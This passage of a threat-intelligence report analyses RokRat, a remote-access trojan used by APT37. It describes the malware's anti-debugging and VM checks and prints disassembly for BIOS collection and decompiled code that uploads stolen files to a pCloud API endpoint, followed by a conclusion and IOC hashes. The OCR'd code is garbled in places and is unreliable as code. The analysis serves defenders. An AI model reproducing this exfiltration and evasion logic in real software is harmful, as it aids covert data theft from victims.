- Calling IsDebuggerPresent and GetTickCount to identify a debugger
- Checking VMWare related file



Figure 14: Anti-analysis techniques

This RAT has the following capabilities:

Capture ScreenShots



Figure 15: Capture screenshots

Gather system info (Username, Computer name, BIOS)

| push         | ebp          |                                                          |
|--------------|--------------|----------------------------------------------------------|
| mov          | ebp, esp     |                                                          |
| sub          | esp, 0Ch     |                                                          |
| lea          |              | eax, [ebp+phkResult]                                     |
| mov          |              | [ebp+Type], 0                                            |
| push         | eax          | ; phkResult                                              |
| push         | $\mathbf{1}$ | ; samDesired                                             |
| <b>lnush</b> | Ø            | : ulOntions                                              |
| push         |              | offset aHardwareDescri ; "HARDWARE\\DESCRIPTION\\System" |
| push         |              | 80000002h<br>$;$ hKey                                    |
| mov          |              | $[ebp+cbData]$ , 0                                       |
| call         |              | ds:RegOpenKeyExA                                         |
| test         | eax, eax     |                                                          |
| jnz          |              | short loc 1ABAD0E                                        |
|              |              |                                                          |
|              | u pá pe      |                                                          |
|              | push         | esi                                                      |
|              | mov          | esi, ds:RegQueryValueExA                                 |
|              | lea          | eax, [ebp+cbData]                                        |
|              | push         | ; lpcbData<br>eax                                        |
|              | push         | Ø<br>; lpData                                            |
|              | lea          | eax, [ebp+Type]                                          |
|              | push         | ; lpType<br>eax                                          |
|              | push         | lpReserved<br>0                                          |
|              | push         | offset aSystembiosvers ; "SystemBiosVersion"             |
|              | push         | [ebp+phkResult]; hKey                                    |
|              | ca11         | esi ; RegQueryValueExA                                   |
|              | test         | eax, eax                                                 |
|              | inz          | short loc 1ABAD04                                        |
|              |              |                                                          |

Figure 16: Gather BIOS data

Data exfiltration to cloud services

```
FUN 0040ba50(this 00, &local 1014,
                 (wchar_t *)L"https://api.pcloud.com/uploadfile?path=%s&filename=%s&nopartial=1");
uvar/ = extraout DL;
if (param 3[1] != *param 3) {
  puVar2 = param2;
  if (7 < (uint) param_2[5]) {
    puVar2 = (undefined4 *)*param_2;}
  piVar6 = param 2 + 4;
  if (7 < (uint)param 2[5]) {
    param_2 = (undefined 4 *)*param_2;γ
  FUN_00412bc0(local_10a4,(char *)param_2,(char *)((int)puVar2 + *piVar6 * 2));
  local 8 = 0;
  FUN 00412c30(local 108c, *param 3, param 3[1]);
  \frac{1}{10} and \frac{8}{10} and \frac{0}{10} = 0xf;
  local 1064 = 0;local 1074[0] = (void *) ((uint)local 1074[0] & 0xffffff00);FUN 00411d00(local 1074, (int **)"--wwjaughalvncjwiajs--", (int *)0x16);
  local 8.01 = 2;local_1048 = 0xf;local_104c = 0;local 105c[0] = (void *) ((uint)local 105c[0] & 0xfffff00);FUN 00411d00(local 105c, (int **)&DAT 00467708, (int *)0x0);
  local 8. 01 = 3;
  puVar2 = FUN 00412ca0(local 1044, (int **) &DAT 00468234, local 1074);
  local 8.01 = 4;puVar2 = (undefined4 *)FUN_00412db0(local_102c,puVar2,(int **)&DAT_00468230);
  local_8 = CONCAT31 (local_8, 13, 5);FUN_00411f90(local_105c,puVar2,0,0xffffffff);
  if (0xf < local_1018) {
    FUN 00412130(local 102c[0] local 1018 + 1):
   \rightarrowlocal_8.01 = 3;local_1018 = 0xf;local_101c = 0;local 102c[0] = (undefined 4*)(uint)local 102c[0] & 0xfffff00);if (0xf <local 1030) {
      FUN 00412130(local 1044[0], local 1030 + 1);
   puVar2 = FUN 00412ca0(local 1044,
                               (int **)"Content-Disposition: form-data; name=\"file\"; filename=\""
                               local <math>10a4</math>local 8. 01 = 6;
   puVar2 = (undefined4 *)FUN 00412db0(local 102c, puVar2, (int **)&DAT 00468294);
   local_8 = CONCAT31 (local_8_1_3_7);FUN_00411f90(local_105c,puVar2,0,0xffffffff);
   if (0xf < local 1018) {
     FUN_00412130(local_102c[0], local_1018 + 1);
   \mathcal{F}local_8_0_1 = 3;local_1018 = 0xf;local 101c = 0;
   local_102c[0] = (undefined 4*)(uint)local_102c[0] & 0xfffff00);if (0xf < local 1030) {
      FUN 00412130(local 1044[0], local 1030 + 1);
  FUN 00411ea0(local 105c, (int **)"Content-Type: voice/mp3\r\n",0x19);
   FUN_00411ea0(local_105c,(int **)&DAT_00468230,2);<br>FUN_00411f90(local_105c,local_108c,0,0xffffffff);
   FUN_00411ea0(local_105c,(int **)&DAT_00468230,2);
   puVar2 = FUN 00412ca0(local 1044, (int **)&DAT 00468234, local 1074);
   local 8. 01 = 8;
   puVar2 = (undefined4 *)FUN 00412db0(local 102c, puVar2, (int **)&DAT 004682ec);
   local_8 = CONCAT31 (local_8, 1_3, 9);FUN_00411f90(local_105c.puVar2.0.0xffffffff);
   if (0xf < local 1018) {
     THE LIGAT DISORDER LongThes IC IMAGINE
   \mathcal{F}local_1030 = 7;local_1034 = (undefined 4 * )0x0;\begin{array}{c} \n\text{max} \\
\text{max} \\
\text{max} \\
\text{max} \\
\text{max} \\
\text{max} \\
\text{max} \\
\text{max} \\
\text{max} \\
\text{max} \\
\text{max} \\
\text{max} \\
\text{max} \\
\text{max} \\
\text{max} \\
\text{max} \\
\text{max} \\
\text{max} \\
\text{max} \\
\text{max} \\
\text{max} \\
\text{max} \\
\text{max} \\
\text{max} \\
\text{max} \\
\text{max} \\
\text{max} \\
\text{max} \\
\text{max} \\
\text{max} \\
\text{max} \\
\text{max} \\
\text{max} \\
\text{max} \\
\text{max} \\
\1.201101c 0.11100001
```

```
LOCAL_IU44[0] = (VOIG *)((UINT)LOCAL_IU44[0] & UXTTTTUUUU);
if ((short) local 1014 == 0) {
  piVar6 = (int *)0x0;J.
else fpuVar2 = \&local 1014;
   do fsVar1 = * (short * )puVar2;puVar2 = (undefined 4*)(int) <math>puvar2 + 2</math>;} while (sVar1 = 0);
  piVar6 = (int *)((int)((int))<sub>puVar2</sub> - ((int) <u>alocal</u> 1014 + 2)) >> 1);J.
FUN 00411a20(local_1044,(int **)&local_1014,piVar6);
 local 8.01 = 10;FUN 0041d991();
 local_8_0_1 = 0xc;if (7 < 10<sub>ca</sub>1 1030) {
  FUN 004120c0(local 1044[0], local 1030 + 1);
\mathcal{F}local_1030 = 7;local_1044[0] = (void *)((uint)local_1044[0] & 0xffff0000);local 1034 = (undefined4 * )0x0;FUN 0040bb20((void *)((int)this + 4),(int)local 122c);
 local 1018 = 7.local 101c = 0;
 local 102c[0] = (undefined 4*)((uint)local 102c[0] & 0xffff0000);FUN 00411a20(local 102c, (int **)L"multipart/form-data;boundary=--wwjaughalvncjwiajs--",
              (int *)0x33);local 8, 0 1
               = 0xd;
FUN 0041ebc4();
 local_8_0_1 = 0xc;if (7 < \overline{local} 1018) {
  FUN 004120c0(local 102c[0], local 1018 + 1);
\rightarrowFUN 0041eabf();
local_1018 = 7;local 101c = 0;local_102c[0] = (undefined4 *)((uint)local_102c[0] & 0xffff0000);
FUN 00411a20(local 102c, (int **)L"POST", (int *) &DAT 00000004);
```
Figure 17: Data exfiltration

- Stealing credentials
- File and directory management

For more detailed analysis of this RAT you can refer to the reports from [NCC Group](https://www.nccgroup.com/uk/about-us/newsroom-and-events/blogs/2018/november/rokrat-analysis/) and [Cisco Talos.](https://blog.talosintelligence.com/2017/11/ROKRAT-Reloaded.html)

## **Conclusion**

The primary initial infection vector used by APT37 is spear phishing, in which the actor sends an email to a target that is weaponized with a malicious document. The case we analyzed is one of the few where they did not use Hwp files (Hangul Office) as their phish documents and instead used Microsoft Office documents weaponized with a self decode macro. That technique is a clever choice that can bypass several static detection mechanisms and hide the main intent of a malicious document.

The final payload used by this threat actor is a known custom RAT (RokRat) that the group has used in previous campaigns. In the past, RokRat has been injected into cmd.exe, whereas here they chose Notepad.exe.



# **Indicators of Compromise**

### Maldoc:

3c59ad7c4426e8396369f084c35a2bd3f0caa3ba1d1a91794153507210a77c90

#### RokRat:

676AE680967410E0F245DF0B6163005D8799C84E2F8F87BAD6B5E30295554E08 A42844FC9CB7F80CA49726B3589700FA47BDACF787202D0461C753E7C73CFD2A 2A253C2AA1DB3F809C86F410E4BD21F680B7235D951567F24D614D8E4D041576 C7CCD2AEE0BDDAF0E6C8F68EDBA14064E4A9948981231491A87A277E0047C0CB